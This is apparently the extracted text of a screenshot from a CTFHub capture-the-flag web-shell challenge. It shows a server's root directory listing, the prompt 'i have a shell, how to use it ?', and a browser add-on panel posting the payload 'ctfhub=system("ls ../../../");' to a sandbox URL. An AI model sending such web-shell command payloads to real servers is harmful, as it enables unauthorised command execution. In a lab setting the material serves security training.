 bin boot dev etc flag home lib lib64 media mnt opt
proc root run sbin srv sys tmp usr var
i have a shell, how to use it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://challenge-2ccbe6c873991270.sandbox.ctfhub.
Use POST method
enctype
application/x-ww
Body
ctfhub=system("ls ../../../");
MODIFY HEADER